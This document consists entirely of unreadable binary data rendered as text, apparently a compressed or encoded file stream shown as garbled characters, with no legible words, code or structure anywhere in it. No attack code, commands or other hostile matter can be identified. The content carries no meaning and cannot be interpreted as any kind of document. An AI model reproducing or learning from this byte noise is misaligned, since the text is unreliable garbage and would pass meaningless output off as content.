��sE��J�쇪��slB���d��w��.��s䎜�6N�zg,��Y^�N��7YezX�E��q�oӦc5ӣ��:�Qf;ϣIs��mŅβ��W�:wD�����&�����Ǉ�|�'.\���=�C�ecbh_���Q��6����69~,� ���� �G�e�c�S��џ�5����X���|x�=YVDy�m��?��v��N�M md��m��xwќ��W��ӧv���,f|7���|���k���ܿ�G��o\_�e�������tv{z�oE;}����]��$�T��f���ei�h�+��O� Y#�֓-�}�Ǹ�۩SK���Tٸh#deq�؂��/d� �(,�!�"�Q)zL���W�mڕ�@A���d(د�ꪸNۏn�þ�A��l6�+j�#_��!�s^Oe����HE����+���A�Y�����*4쀊f�liMc��.oZ6arr{k.�zl�FE,-�y���f��<��v0��l;�WW,{u�+2�*U� W;?H�.�Vm2�ӄC�!CqJ�n�`�8ɮ�3�6M}ӥ.إ�ꈟ�^�e'��3��,ᶴ'ex���+�?��3�JI��'ɺŧ|�|o6_\��q� 5��_C��<rq�at�M����~�e����j� t�U|:�KA-AEH�h�-�X�u���b�{*�� t�B(��H"	A(�j#���f����e��Dq�V����P!`�I4'd@�WH% ��]D ��!��4���?5)C.��wU�m��h� s�tlg�z�>avD9�Nߪ�U�^xa{��?��L�+�ϑ�� _�A��~��wou��j���ьߵA#�R��짢���ܣg1��:ps�N+�6�{nU��L�3�xܲ�����>
7�}!�*갖����d��	� 흵�(/��_�ɞ_o�� �[���ߍ��{~�ҽw�[x/�Q���p�=�'�y�%��?O,r��������%Ӛ�Ɔ�M����>�\�7�[�v{�U}���쥞[�5�2�1B/��i�l��	��/ߺ��S%;�Tc�N���lY�;,�i��s�n�&�e���+����uчDV.[��V���{�r�HkX���~6//�g� �۴�e��O	�e[��U�Z�~�����%u��i�w���+�?����<��eD� O���O���O���dp�����/M-��:�Fǁ��/M����8��#��lmq�:�~���9�_��]~VY��m�I�|Z~�u�q��g������?07�WV�-�,R�ڐ87nU��戺���xVھPU�E�L�6��ȵiS&Ħ� ��O���3-�؏e�������� ��(�d&� ��zL�庹T��?‫�a��Q���i�*!�
sw[{-�,������P��҇��$z�ܬ�Wc;m�;��m-L���.l��P;(a��4P��ڐK����EE#�@'�sw�.NOkc��3p�.��c�Ә���uF�ã�{\7Vڕ���c�Ө�R�,v��)�I�p��t�u<b�^��TɯNcH ��S*����ܚ�6X/&̄�U�",u1�h�.���ۦ�]����e!�l��+`�h#�C��i+�K���� �k�����I�>Ͻ��仯��k���a��u͖�\f�F��?A�������� �����H% ��R�'f.�X�h!
��h'�Q� _��@Z>�Qf��J7��P8Cj�&ץvEB?4�A�X��&��	�ꂻV�J�]����dʍ��H�����=>|̩X�0�#ݰkG+�'7*���e�yg��?��������]JKk$:ba�H���~����<���徟�ߢ����=w���Xc7^����v�{��ٲ$��Rc�+������w6n}�Ծ��ϫ~U3�ьr�&WW+;vkO�fO���Ϭ��N����<).�6ə���[����{_�~��̽?0���w�l?���}� ��V���44 �/��Z�O�2��w@���������(9���|����Q堈 Wg#X`<-����іp�2��o-�n{?����[44�4���`G
�*�B��4�&�Z��=��h��bĲ�3�p����+nͬok�lS4�+��t�ٜ8c��V/gZ�yuhA���&wQ�>���q��_^��@�>/�<o����Ԏ8]�;,vT"t�����4C�/[��p�9\��_� I|��8j��Y���{��+� ��!�]�u�c���[���G������n����h`��<����r�wR�����~��˙Z���1;�2J����{� �rj\+��.��{'��}'���]S(�������
R��Wed�)Q� �͗A!0,+2JA*�N�Y)
�R�N�?�*�P�7A�S�����[4�iN��zO����Y#�%I-�u��悁V��(Z�����s��C37�)M�Fnݒ�����Y5�ќt4�4�P���D�ʔ-Ut"�s�;[nVn8�lw\y��vNpٻ��n�nT�Ώ�ݥ���A�|������h��w$�nF3�{���}FQ뉎���ϕh�����룺�Kt���Z�n�(�������p�JZ@�vZ@7��BP(<�ߧ�O����
׆�|j������ ���� �>O1��������7Y����~��t��JA@�.�Q 0?� ���,��4�(��
'bij^��*Y۵ d%t��i��h/J
��A4�PWb���� �+6R�,-@���
ڊ��B��*^�����?3�q��� ����=2k�Ϭ�Zv�A���-?��o����/�x�k����q����e�� �|��r�zG�V�C]�WN
3��[�&�r&�}�.V^F��E�7�m���.�=�tLt�J�f��c�m���~�%����V�3\/�ٹ`|�����=�]��� q����������� ����GF��=/�`@�l<f���f�����<?o�������\�yrݭ���h�Wl���<�]k��I� �v� %�|��Z{_a��s���m�����Ұϫ���;-%a}��5��mKٺ�K}��`�W�j���Yf�*�� 4"�Ww� �vDY��D��xP����!ج���rVw�����{�r�q�f�= ���e{����7��<�r��Xzi�G��rr�0{�mћ��;�ש�������^��.��� �Qi��?�-� ��uX���g�b r�o_��+����}7������ao���nl5!������y�&=���f�c�ݞ�Dc�\�/����YQ���sWVR?Efl��3��#�İ>�p?�/�3�-��� �8.__�~��/����QX!Hx;�]Q
P,��Q� �%iT_�5��"W��Dl�������#d����Dv�_����em�{�=�j�,D�P��ʛ�Ml�0���)b�if�n~�w�^]�>a��s�l���w@�X/��p� 9� Y���E�6NE��>'�Aebg���`��;_)�n
֪�4Vmg��n~�0�>��U���ڕ:��,r�a�gf�NSM����ٔ�\,�f������5r��[��Z�J�*6:>G/�W꒍q{���Q|f���7PΑ�q,��wr�-f��Ҳ8���׵,!��$�6%i?*:؛�Ճ��ֺUC�|��$J����)�ly��"��oGJ�>T�5����|2	�u���Y{}>�tN�?��iN�-���~��%�BAE� ��v(�H.�� �����JA)�- 
R�t�(%��쀂AT��D�_b�� ���&�  �-R	H'*-������������.�8oS�e�#N�#�{8�>�W������ou�������� 4� �/�����m�w}�|�x�5�n��O�n��� Q[��1ϓ��h��r�2N���i����m>����ș��r�����v������bt~���6�鉃���?�8x���I������������~���.����8�����Y�=sHy{����ŏ������\��|���o�z0ຶ���-X�!R�v{|��M��k���@������\��}><q�94�ʳ괭�?�l�+��>���Gp�q�cL�M��.�31���Lꥥ��ue>�]E�P(����%N�A$�H��U[�Iq�J�oK:�N*(��O���.
����[�(�/�V5���s�^3�]��9]X�}�������W����=�7��^˵��Ւ�����&�H�m�G!e��cc��?��e>��ϯ���|[պi���m���O�B�^Ln����7�ϕ�0��zyz��zzq��V�%����D6
Óӫھ��|A�ޣ�f>#��� E�s��|��o�����?Y/�6^���EZ-^M��JZLv���]��_#�
ڢ?�M�+�F��շSc�i'�O.Ъ٥��B»@�vWQv��@�ETF�V�(M��oO�^]��7�.�P��	r08;�k�K��Y˦�l�4��[N���a�~��b��k>ݖz�#<+��.�Z��U�{�����,���"�~���zKKI쨲��}�ڇ�Qr�꽾��MeL�M;�i���A�J���T+%����r�u���nlR���"�ʣ{63��Q���m��������;���|� #"^������{{�/�t�u6�88���P  ����"��$��?E;��:�i=�w�vcWf3Qϕ?�Z����S���%-< Oe�y�2i�m�p����t��| M�~?u�y{}�8���Y6������N�鯂KAT�t����.�V��P�!�b��AD� ��R�)! R(���AKA-�RAT��;�0C� ޷�F��d�C��T����N���E�����?���y� 3������ ��~��G'�#u�?u���L���23��9S�\�;���|?.ysg�G�_���x�Ԅ��Q'Ӯ�u!2�[-���FYg���L�s����Qn���fd;��ɼ�̞GHj�cr�Y$7�t����1�p`~N^D�8��Ys�
�x�\���_���|9sr�c��|'��]�氆M�2���'��q�_W�����S������y?V滿�=>���%|�뤪D�l+"V��<�X����9n�~	��|2�ĸ��G��I��^E�\��?nIZې�J�)�~�dYc�.�m���4e����X�k2�Z�㭩�}h������R�Q���u��c�|y�ܬ���l�yS�[�|�� R��_�Ou}�׷)��K�i,����!��V[,��g�)�;�~�I��X*��i6]ѵ\�Mq���r�l����+�N�NJ��o�3��y]X�{_
� t���vߚ�>7�G��g�Gw�x"�.�Bf�Y؁��܅������_�Q�a�������}�� ������|�����oڿ��E���q������ߙ��Z}��_I�Ъ�z��}/�^g�g�%�5��}�_�y���s�r��ˍ�?jG�_�N�+e���[+�v�Ky����x��i��1�;���"��U�ߴ'e:FƦv�T�T��)el���6�}�^Ĭ�?%�%WZ�i��v#uiv��(P$��=�[��ee�"�(Y��4
@nm���A[/䧛�A#vI`�=��s_ab�m�g��U&W�%��[-����٠��f�.� $�Sخ	� xdئ4�E�����tn�Y[��� ���+��Qv��WPwT��ê��懇�p���fy`M.[�dyӲ������1�hVY�m�:�\��>hƈ�ߙݗ=�m&�wzn8 ����ui&�[��%&�V��AZ�Ž�u���� �Z�q��ɠ+%l���a�삈�Pxo����[�[qK��7�k��M��c���W�����݋���]Ջ!�yR�~�_�i�;�ʕnZ
�
/H�/ddH% � �*�� ��KABT�i�"�Q@!�TQ)^�H% ���;� ��� ������E�G���p�g���{+��8�q
dl��y٭oԕ��9�;�ޟ��������a�����S9�\��6ؙ٣��W�|�l���K~��_�9� o��i��3Ok[�	d�jV��I����]Fl9��f�5��dNn�W,�o�s�%.'u͕m&���7PɊ"|����1�˜x {�O��>n^>;ɞZ��'�G�8>���N�%�C7'q��������}7����L���z���{��.O���\s� ����z��]�+N�J��c�_!��?�|3ӱ�GM�6d������6�'��^�?&�c�_�I�����������/uN�MnYsZn����9�7��^�~?�`�c|M�yk��H�d�Y�^7��SX:q|L�kZ��yw�N4��.3��{[O���sg�)�M���߱��>f?�9���q�� � ���Z��p�9�?��>�#���?�}������y�>D�H>%���u���~o�y����/�-�|D�?������7�|��n��ؓq����|�/����=�Z��d�cp� +���s� g�:�яǷ����݊� k�� �� G�m%ZrJ������7W��+�O��^�� ����u�U<�۪=A�r��&q�u z�;�[������4��Z�[���X啳���0q;�y_�|q�.}i	.���\��E��y;�����x�^�G:&sG�W��� ����[��	����y��I�v�o�X�kzYΛK��?�wDwQ�S2��ĝ�X��I� 5���<���?�>U���U�?"2%;/���,���4V����%� ��W��o��xc5�Y8�m�ᑲ���|9&J|�9������X���:�:�I�͌�fDM���A�xc_�?;�ߏ�2�UӰ�q��۠��w�A��,nt�6 �˜i.xc��~.Nl��;x>����= �g�2Pi���?~����^;}�����C����3S�u��N���+��3[;?�!�i�!tc�x2���y��ӿ;���|w^S�� h^����1�Η�������X���K��>W.S?����C��rrD��f$wbc~ě+���^l�����C��1����~�f���;z���d�A��u�|?�2��N�������c��������a��]7\��g<F��YZg���qǵ~'�O���|�x�_�ψ���$��؏��KK�����/������ [�� ��w-�=�]|.�� ���_et+j����Q�I
 G��T�+Z���ku3%m���uv~w�(�i�QR��`,�Yk��.�G�k��lکi�����/07�+ie�_�e���|�-�f��
�E�O�e���lB��ZvY�oe����(��$L;u����'uu�R�/�0.�+��P9�e��PɻH\y�=���qk6���)�7�A��>˟6���a�G���$���Z5�-WF�]/�����/���f��q�9��h�J�{t����vT9��.�p������ߋ��I1�N��������<����t9��#uf������[n�m�j�xP���B6D#E�N� �����H%�A,Z+�! ��6� BxD� �ADl���� Z� �AJA)��H% 6�~����0g�̕�c����� ,��a���~N|�ݯ�?>%�|C��:.��Hƀ�����R8�r�/�|�͝�^���s�?�x'&s��� ��@�B�_pC�����&F�h2d�Sy�6��m��dMw���m��$�.5����H�0��+#c��ֵ�ˏ`����ssaÅ�;��>�o�"��������p�E�f����=�_K��'�� �o�� ������o�����/e��Jn��hM���V�Iwt������ S�ӺWM�H�>q$�&
�t�A�	$��^/��Yq�?o�?��H������1ܞ���,�O��|��$�<ۤ���wܝ���ɖw���ppp�i1��H�/N�p�M=	ɉG$��v�S��򡏘8c�i����
��h�֧uY��?��:���Kx���8'�MiK���sY7}?e2"�׺����V�إ��/��2�S��~�_UL�7^�o��aޜ>���rG6_�/�U��ӵ��H� Uo�9?,/�� ������|�� �� U?��~T� �>5��^�.�� ������I��?�~6_��� c��⬌cm�f{� �3�8yA���1Ӈ�&d"�L���o>fn� �x3����~c��� �)��(���S��t_��>2>�� {���������Bg_�7��AO�v�� Ic�Z#��;@� ˚���?��\�I�O���:�5���恤���g�����X����~�
��e�nl���F7Z*o���a���f�3����\?�>F_N|��K�~k�?�����������τ}b���3��C�8�R�/����2�柯|,�̼Y=�x�����;O�BJs�;�Y����x����<��sG޶�����
�?L����?/�9й���\�Z�Gl�R�]W��^xL�$�3���v[���0���{��P7z\��ni�SჃ�	��M�³���|K��߯K� �r� תr���m�Z�x���3��N��9,���]����r����6׷��'��8���~���s[�'�lC�Wd_;p�/���?�� B�^9����'��ּh���ō�'���^O7���������?8����א�[�\�]׽d�|�f������In�`�cf��;�u�gD���{��]/��$�Ы��Z[o���^�N������[OƗ%� ��'�����r�G�3�����3֟�~xI��1b��e?�,�r��}����?�]�������{Q��%�|̓��vh�EQiډ� ����D)ΤN����-�eXD���e�#`�Dn����n��pw��{�:���j�E�����E�zU�MTB�e�jo��lV<��Od��X��Iiw
��D8h�Z�
�Lp�J
�vY.��V9.Y���ºƃa1ͫ31�;ү���8�I����ƐH%r�C{f�#��er�t�>�#�;*R���͗m���.6K�2�c��WT&�7Eo�W�+~�\c�'zۄr�f�0�D E*,��-a]�x� ;�]� ��{��|�ڀk�Y��2M�t?d��_����{^	
�"�
A ��.1H&�""�'dUu�
%}�F;�A p�x_c�$u�,�+nQ(x@D�H�t�6D
	h%������'��@`R�T�6���ַr}�ye0���.vLg���?���Һd�t�_�{O�w� �����&W_�KO��+����;�W�=��h%���&ȢB�y6�+�;պ���������8�ϔ��ge�Y_Q��oN��<����t����F�ns����r�G?����r]H�a�S�f?��W�l�`�L��ۏ�� �}����䝿	������[��u�� ��p�����?:��'�V�h�B�-эj��v��<y�ޝ������'����Ҹ���\\� #m�o�ҹ�S�q�~@�]G#�������d��7d��p���^\�s�e}��>���<8���Q��-v�U��m|������V�+����gs�L��ڵ�[��4g�4�HV�G�e~�'KƓgB��&�/6x��� ���kp�I�'8I�h�H�/��iy�콉�0�/���K_�lܢ�����M+��R��m��?$�����~&� �� �S�p��A� ��~��?n&|��g��_챸��l~V5�~�3t������N��F�ҩ��saY���F������
I�.;���R�*�X}R]�,_0p����\��G֝��wR���}�� �ܸ���Q_��п�+�a���;S�Zp�nQ�ק׿N���+/j�Ƕ�o�^��qN����:O1��K\�؃�/K���p�/O��G�O����͎���?��Y��ޒ���X��)��-��,W����c̈́�?�V�;��� �x�?�c�u�]~�B�
M�m�ñY������?�S�� ��U� ��)��ݮ����~F<�?�?D�_�|2�}<q�,���L���u�,r�쫟m�vzX�W:��o�w�Ώ���P���y\��v��_Y�~���~����_���W�~?��t}/���t��g���7�o�?�����e� ���ޡ�.�.gP�|�鳳G�����g�w�~��>��\X�τFId�=��]�w��?�1p-�E�i��^�R�W���_��3^��1K0����K��ީ���Gn���9"b�C���7�k]e���B�� �R�ɕ������G�o�aa7�ǉӢn�ȄX��������9� M�^nO��\��r��爲f2Iֳ5f� ~@p�>O6~�t� ���1�q��� Y��_��z��ۨfx���r?׺���y/�������+���}�k^��oF(�	��رB����,�_��-����E%ܕYwYP��ێ��Y����Eiv�˔�R�eF���֦����X�Q��ַJkt�����WI]���GD"D @a�g��Q���z.�PS�]cA�Jʻ3��@;�U�{A��E��A�.�a����E֦��v9ikj�יɗm�ǧ#��^ڝ¢��ȳ����8���g��c���n�����+V����w +�-�h�v�D�� �k*>9�(��m�~������k'����=���\��	��h���N|"�H
d�����iZM�$r�����쁠AW�҂iA4��6ADY6D��.�
����Wt�l�l�R	H% ����\h�W,����mԏ�_>0��7A��,ʝ��!�Ɵa��_/����������_�wz�_"��+��Y �bn���^��yw��G�wXgɢT6��I��*����l��]�K;�i�+�f�_N��|5�⮧O����ʔ�Z�O�Oa�S�ǟ&S\7�p��͖�~��K�S������Oo�n[� +��}7����a&_�����.oԳ�������l������춛��bdw{-����?5:g�[NTP:l�YM_!�Y���y]5��ϛ/9�����0����M��I����<>�.p�@���y˞��?�?�� K��|)y&����[���}��B�"G���Om`n����AX�8W��I�w�1�gG&��Lt�QK|��=l������-5`)E�cM�J���]ռ
u�-����&@�Y��Şb���c&��9aaU�7LS�V@���L�LR�#n�Y����1ۋF�?�8��͡e�w�4�[�,uYv�<������?�y/w�W�n���C3�ɰv��U���mx1H��B���;'����R�?�2l9κ�`� P'���� �3���{=� X|\�������l/s_��HW��;u4�e��L������7�ְ3DNH�'bA�/���w����;��Ǽ^]�{(���ˊ-�]C�&�*c��?���v<������7�E�޳+�1��_u]�.9��H�%��-S��Y��ה�rt�`qkEl><�C��i6�3W{-&�/m��u�=2�m�#;ջ��ʛ��J�0�Y^�����׷���s4��cWR�������|�־�ߞs�������/\X�mq�f�[� Wg霷�O�����r�e���9��Ŏ~��3[�&6ii?R{/W����yK�����'������d�ÏGCE 8{�I:~q�ϗ6W<��tʡ��(QEJ�.� e+h���R���jʐ�[d w�,r�j�.�%_�?��t�{.����6�Pn�y�vYgJ&���-'Hj�٠�T��>�
�{^�F|�U	��ƕ.Z]�4��CD.�)��ޅne�� �ʍ�o�+M ��{I���]C@QP0����9�T��yO�69��p^g&�ߎ�8��/x����}��}�t���Vn����MpJ�W��b<vv�l�MzN�� {Z�/#����L�
E�DR"!$/�Z��|s�,̉�k^ͻ���i�SO����xoY^a�J��j'��N߸n��O�DYu�Z].��h�"���Z�;�e��iP����A

 "4���P�9�^ �x9#'�c�9�9%ߢ��1����91��cXɉ�y͑�*�@�J�S[a�Y̼l��'����^�� xI5�. �ˊ��uoo���[�<�xkn��~,�_��#�0Nx�oC��U���9�\/��>>\�}7x��D�V���c?�6Oy��ӛ��p㼫��~��$����� � Z~�g�ѳL7��e׽Z�������I���oQ���<���ə63��9au���L�K������ H��Ǖ���|kѼU��s����S��r���G62�v�ϙ�o��Y�r�c�7�-�os����ԉX6���PWe>���g�_��G7��<�r�ӕ�Ӽ@�  � �����>t�xa��?�_�{������=?3�e���`rW���~��ŏ�OJ����Lq�{<���dY"պ�㎜��<�Y�o0g|�K[Ld(���U޷���.���yq�X�#�ːz=���.���=����տ[�� �q�ew��~��Þ��� ��S�<ܗ��C�=��}'<3Q�'�߫����.|�u�>��nx]O���e
ܫc��3��&xc�O�]x�[��s׵zDݚ�lxrW+�O�����+o��'������ɟ�t��]<�MO�����<���oչq�x�����쯗��}>#D�.�g�Jw��x����(Ҳi7Gei��ގ��Vy�2Y�N�ET�X�2;�j���WB��A�iU�?��v��� 5it��2�%Z_�ST�n�Zc��Ⱦ�/���L�[�X� ���րrA�u��Y�d�i�E�i1�L�IC�T:$�4��Y5�L3�v���+��]��v�zX֛��F����Q�@U ��jܬ9�����N;hښ�;�����c�s�R�̆��d�cs�i����q��k��iŝ�}�?������/;����вX����1��pW�c��i�?'\Y\3����C订<�F;MjP��ʾ>t�u/d�uK�[( Yw���~w��}���7���g�~J���_*��]�U��@#�*��v�=�7�H�g��*��95L,n
���E1	e5��Ɲ�(��}4�)�<��o��ك����ͩ}:���?.i%�E�8��#�����=�룏���u���_��3���uz/���;��tށ��U�|�e�ğ����a���� ����'���~�~��U��/�V6� l,�H���� U������?��F��7�r��� ��������lp��C��ZA}����P�>�+ih#�,;����������w�J	�{,sG؜,,g�B�k&�N>����o�³;4b�W����O��k�zk;roD�\�S{BD�Ǻ�j/-Vj����m4��n�)�����)��\������
����#dH��]���JjUXøAm�j���.7���.1 ]o�\\�1�<d��I��>�/+���a|mp/?�w�(�t�VW��d�I\]�ðD�ޟ��"I�k{	Qd�l��� *��ͷ��n^O�v"WC3@�+�J�]%�,EjS=�8|t�OV�{���ש����Gu�e���l7Q���U���� U�E�?=6�5�h h-R�(��7(��Ȑ�()���XChHAu�*���(���]�D�j@.4	���ߖ� �o�?��Xޮ��c���oL�@�W�W�+p���� �~T��l��.��5u_���{�;F��8�������P�n�����������c�9G�L�@���;��ym�xq��1�CgPv��y<��9�q��eÎSVt��ÔC��I�t�.?��'.\��Xc���� Ld� ���tK���-7Qn�������dK�(6���
�<��w�r�pp��n��Y�����6G�b���=2���|o��<��� S�������_��u�A���}7��ɐE��Ϲ�� %�_�x���|��?5�^l�O�_�.���ر��� �٧�;�V�� ��l�r������_��~?r{}q�-<}W��fߞYe��J��1�?�� ��'H�.$��c)�D�|�����ܯ#�|�Í����ߢg��6��=�"�L��+����#���.'�W�\�%�������MH�l��L]��s����ۛ�>�}�?{m�,�v�R�:<�����O�o���=�n^K_��Xm�p�����Ϗ���՞��� �'��\Wy�Vtn���+�"��dX��
k+�>�}/�c���>W%�廵��^=��uۇ���t��'>g�������'uϖA3� �8��q��6Y�mk$����&��^zr�W�(<)�r����&��o?+3������x8�y}=o��_�|�x���#����z�VnL�nD�2=ǹ?�1��˛;�����8�<8OQ�lY���o�u��ӶV�r�����]K4�ߎ�En=6�!i�Gtl�h�EV[c����%�M�6n�]�6�?�T��z_�+�W���=�kxE�Er��g8�!��E�M�"i�U�~�I�k)�_*������e���Y�~�s�C�>�<�\x� ��]\�� �*mi��{��`��bK�!�>�4�+ʒ�_�f��d� �=ʕ�kay�O�������6����؂�&����9��&W�D�m�[c�f�sqe����S���3z|=%��� �W}����ύ��Ɍǎ�O���~���˛�c��}�����|�n�|DS���L��f�O���T�_����� �E��q����x�����2�����vB�*Z[��+P�Pǖ���R�.v%��U�M����K�[���@p����=�) lN./s��EN8�)r����/��D�Q�Wa��*�J�s�_��_i�)��:[��Y���dN�B8ۨ��>�o�1��g���^��>�?>/.�����7������?�~7�� ��9~���� �{]��W��רp;(ԡG��bЮ���lz�a�쬕������w�k��#uVZڪ��T@@�L��`���%r�K��[(Ы���7�ǗU���-gq'j�AL� A��EX����r�M3�.��cwRt]�����Ս�i���X�Q���������w�Һ��	5v�f�U�[�KLf��`��ʵ+:!6,�7�O��m8�|'�-oJ�lX��d|.;u�O�eeɝ3�ډQ�a�cjpvU�=���&Gyo��VC�]8\aU[]ޚ�w��ϟn���gj.�@��k�h!@e,�Ч��O-D?2|u���m��k��M� :�>4� �Y���;.�h̝�*���'
~��~�c���*k��`+���e
Y~��Jw��AQ��BW���KA�,��J���ٱ�Q�D�WĿ�=?��$?��L���|�"غ�$���.?�Ϗ���'�~��?7����Oo��J���~"x}�Y2|l��qH$k]�/��?/��aw������+���9q�\~�w�p�v����9��z~�o)?-�s�f�s}�R�I=5i�r�S�68��*�r�����ئ���Zu~j�z�`����5L�b�I��3d8��p��&�D��J�K���mk�w�^�.U�.���|QӰ��oN��dCH�!�#�K���[,1�ٷ�|�迉��y&W^��W�E�Ժ&Dy�oF<�{O�j�|�c�����ܟ�_#+�Ic�x��Ix���~���[���$�� ��������Y���~���63?�|��}>m�:�_U�~Vn\�y.�fv��x|������y�>'��q���8�{���o�G�Ԇ��Tc����7&b�iV�:1���|�^�x�n���iN�z��ßC�2���ZFf� ��#�ٿ�/���q��~�~?���_��z��B�\Y���MdB�B�~-c$�~#��w.K�]<h#�L�=�ܯC-v�9y%���Z���vt��*p����FW���G����W�e�A�p��ɐC��#�h�ϓ�qcr���O$�����_��?�ܐ����~����y��+��G��W������z~��5��.~�-�U��Q�t�i�xS	��K}0Mձ��׺�$��q��d�����(k8���<c����=��<� �E��� �X���$[�`��P9��Sjߏ�8x��1O����}�� ���W���	��)�V���ϋ�_ץ���uo���?�O}�D�O�����䏶ɺo��.q!�u>Ui����M�w�U����4���'��n���A/�� 9�Tm>���v�TE�~�E!a���W-��qA�������~O�E�ϡh�>*�c�Xi��<����sc��$5�;}մ��d��UP�r�F��@�d�c�V�l�WO]�M�N���c�Q�����r�O���<�~_#�A�v?�|[,�w�� �X!ñ/������>[x�_��i6����?����������@o���\~\vG���͌��{���썜��獲��8�p�FV�إUڃ� 7A��~�q��"��ކ��f���1�ʝmo�ʠ�4f���� �F8��,����zP�S�;l�O���@���Ç>OQ�|�Ծ/Ğ\��D���y�W�?'�F�Oڀ�W���w��}>�� Z|~;����}#�3�Y⛨e�uM4LR�	���?5���o=��|���Ͽ�����#�D��O�� s`���Ë.���<� �|��w˝��p����%�y�Z{v�N��`-I�*R��b�lD�l��B�4�U��Kp�����������{9���v��~��9�b��Z�bk�~WV>�^�d��g�� 7��Ϫ�@���-���֩�U�F�߹��r�-���8_��բ!V��T��Ku�[�L��q٪�m�{�QCkd
����+���\�������%ګ`��h��9�J��񃤜?�Q������׎[�WB�,����7eq�?�M&�{���R���N���9�:�uL��!i�Z�����A+��
-�n����?��[�L�O88��/���pO�q��_d�[�9��S��,��̋��_��(�vUB�E��$]�iA�@AWB�< `�\d�]��h+������H
�|<m�� &63�pHF�=���� ��� ����ߡ~���&g�}�x���xo�I����iݮ����spgÕ�?�� N��?�rq��� y0�o�f޼�hz�G#�Q���՗T�O�O�[���[���3�E ���J��ϣ��k��ʍ��_��Hw�U�z�0M�Y�q��G�.h��f���������߲�U7/�"v;͑��纷��.�.�������⭛�FT��6�"�6P��"/�FT�������/�]m�5���pks��{��*gˎ2�ԏw��~*h���(�o��{����Y??�g������_i���s]5}W�����������^��Ōֱ�m����x&����/�tၼ��c�5�f��Y[�9��"7b�ߞȓ��#����(�L��~s:Î��F���#i�ĸ�
�S哂�t�_�O����O��z��۩x�775��;H��_�̼�N�Ï��>�y����A�Ҭ��0��E'�D���=矙4��y?��y�<�/5�t� `'�����G�Z�7�ed��,��������W2&�$y ]#Y�J'6!d:����#7��TL�q����͝���9m�ܢ���ڣ��"��߉y�~�Y� ݮ@�cyi6���f���̱��Odu�l���羪���d��g,3���U��� �x�7��� �xь��0!�Lf\[� <i���9p��i�fՇ�1]hg.�|�oԺ�ٗ���z|df@>�`��Fya���\���fdVA�XV��srq���W�� �t<H�2[,��29bq�#hdwP�A�#^9���_�� �|���sϓ������7����|�띟�Y�㑖ׂ�%���9L���|�#�t�r3z=�c��� ��s�=��|���6w�/�?H���8�s^�!�t��#7|9��Oa����|�,oq�O��G����,�PʊM��}�<��^�������a�Q��H��SL�����-����M�8�.i֛|��5����<��9y>v}喣�t�^(�z]D�1�a�40���~&}H�y� �~^7=�����W�-wUȏ��O�8��%}�����/)�o���֘q��&����>��;1�uY.��]��E��S�����������;��1�3�}����,x�7`Ș?@����|w7���.L��F�۵-����i}�`�{)�je���p�O}��U�Zۨ������~����EQͽ�]l?um�Yn�U�YZ���z�#$�Ԃ�
�%��۸$Z���0"������ �Zj���/Ohl:G �Ӆ�s���iL}������ӏ�
��{O�wZ_E/��G�9���[?+)��+95W�4l���T��l������l|����6�.z�}�{T�HR�r��֮��Dp��t���Q*�_B����8�<��Ig�4q�k�9�����! ���Ws��R��D]�/�%����D=�#C/�eX��c����Ņ�t�B\]-���H%�AD�@�ͣq��և䟋R��,��-|� ?� c��� 돝d�VM�7������մ����%�*޹*��P.�^�����@��){(�P�G����N�'�����e�,�D)j�P� AF������(�2��I�n�|ѼO	����l�� �G��?%�I����� ?��k2���>[�?���z�����S��a��`����O�8s���7���<�Y��/�� �sC���P�ٹxu����&��=W��� ���q<\��>?�.����McŚ���q��s߷�|_럋�'���z߂<U�e,���{��^w?�����}���c���&\u����P���|d�6\:{��)�҃<��}mSwҷ���<��+c�S�s�͇�i���)���Ju�,��zi��y����+f�y��x�=��Tg�c�es2YR��ׅ�'!���l�o��$g�%��S]����}V�WX�}�mVͺ0��e6��\�k|��p������<�&ȋ(�K7-s�W��/��?��u�q�G���Xcx�.ߠ�;���v43K���m}g8N��|��2�9\��]����q?A��u4��zt ��q���+���"��eSʟI���>�V��mQ�A�~�v�c�mh٭�R"�C�����=O������w�8�84��O���c�~���p��#_���d@�(���G+�gOد%˼�[��!�����֮{{�ì6>�Y�%濁 ���RJq�}#q�����_`���oJ�c��?p��-�p��7�Dyi�n��1.o�ǸF���{cwH;N��ۣ�M�(t��4������遠�^���+v�z?D@�/YDK(]�$cv��Q����hp����gcy(����ot,���8���c�$cq��п�O8��J<r�����qX�"�O�	?��G(۳��b�z_-9��Mr_��0%� s_�-�� *9]<� �;���q
X�/�6���wJ��sK�̢��}�A�ӱ���/j�_�"�6���>v��`i?�?�l�꺝3������<<K:���f���]_�.>I����G�a�>>|_"nYu�?eB�,1����4=�/�1���ܸ�>L��V���-&���� @S�}5�x�yO�1�4�~7S��f����i�pV9qagq���w7��eŖ����SA�����c�$�K��]���~�y��3��\��o�ev�ֻ�u�[�����i����� �������]>�Cr:��撛� ��]8|>9ޞ���������:�z/AsL��p�z�R���������S����3��4
�<�����~�A�)h�,���6P��w������R�20?�4�nQ ���
3#DY	KQ
�WYZ���Qn������Rl �U\-u��[蝌0�*����_�Ac����O {��?L3�n-Yb\���q�{t��q��;M�SH��5��ɷasG�4�EK,d�����-�ud)C8���S�t��
���- ��5i`�c��4@x
�et���;"½�@kۅ �͸P�Z�%�^����K����D`j~��.�¿>E��K��H�azt�ӻ�a�ҍ^۠|��D=|m�r�l�n��=ָ1��E��"��!���,������]�C�
�*?�P���>G`
�y���� \x<�D,g�C;�
��*5�����e����v�V��~�+V�/_��A~`/P#��d�}?t�_t����Xx�Q�iv�J��[ig��;���)H�(e
�)Q�@��8�J�7G~Q��5L��;�Z=�?68�d�~��ߨ����㟎�"���S���M�����#�L������/��q�<��� ���R�Nd�ɐ�^y{�I?��99��^Wo���\<ǏFFfY����c���u�;!��Y��S?���p{�&*پ���c�ZO�=�Q���io$g�ץ�+ce��T��㍾�^����u���n���s΢M��o2��y�?��=��u�r�Դ���bfS�����y���J���ϛ/�'�p|L.|�z}��o��y]U�b�w��b}��_��~<8̲�����9�w%���X�At�x1alqFցT)}��}?7�e}ݻ��Ҿ��=ݲ���3��Ι! �4,o.�?���*��ّ��=�-E�Gh�?e�Ym��A�WM()d1��pk	.&��r�Z�8���7m~1�����I�N��[/���E��������� ?���mߧ��������8���� ��93e�62Z�{澷X�mؘl�[���&ҹ���  ���ڞ�M#t���T�'�/Ǆ�Mn��Meȗ���im��z|&���Q;�	vF��(�g0Q>����X��L���.�N�/��~C �����o3��'�d��R��Ys�j�w��W٤A�L�Jq�lwg��S���e�ꇉ>t{� �V�a�Mq_�)�ܰA�?��R���'� ��� �
